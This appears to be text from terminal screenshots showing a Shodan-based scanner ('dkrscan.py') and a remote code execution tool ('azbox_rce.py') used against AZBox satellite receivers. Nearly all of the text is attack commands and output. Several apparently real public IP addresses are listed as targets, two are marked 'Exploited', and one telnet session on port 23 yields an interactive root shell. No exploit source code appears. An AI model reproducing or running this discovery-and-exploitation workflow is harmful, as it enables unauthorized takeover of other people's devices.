 LXTerminal
02:01:36
›_ [PWNAZBox] $ python dkrscan.py
DKRSCAN
shodan simple search
by Jonatas Fil (Dkr)
Usage: dkrscan.py <query>
02:02:49
›_ [PWNAZBox] $ _
LXTerminal
AZBox Scanner Default User
By Jonatas Fil [Dkr]
Your target list: ips.txt
[+] 189.33.29.65 <- AZBox Target...
[+] 179.181.230.228 <- AZBox Target...
Scanning AZBox...
[!] 189.33.29.65 <- Exploited !
[!] 179.181.230.228 <- Exploited !
For pwn your AZBox target: python azbox_rce.py RHOST=victim RPORT=23
./Exit
02:03:47
›_ [PWNAZBox] $ _
LXTerminal
02:03:27
›_ [PWNAZBox] $ python dkrscan.py AZBox
66.70.159.11
90.106.133.211
81.4.120.31
186.0.195.238
02:04:00
›_ [PWNAZBox] $ _
LXTerminal
02:03:30
›_ [PWNAZBox] $ python azbox_rce.py RHOST=189.33.29.65 RPORT=23
[+] Opening connection to 189.33.29.65 on port 23: Done
[*] Switching to interactive mode
AZBox[~]$ $ uname -a
uname -a
Linux AZBox 2.6.15-sigma #138 PREEMPT Thu Jan 22 21:35:07 KST 2009 mips unknown
AZBox[~]$ $ id;whoami
id;whoami
uid=0(root) gid=0(root)
root
AZBox[~]$ $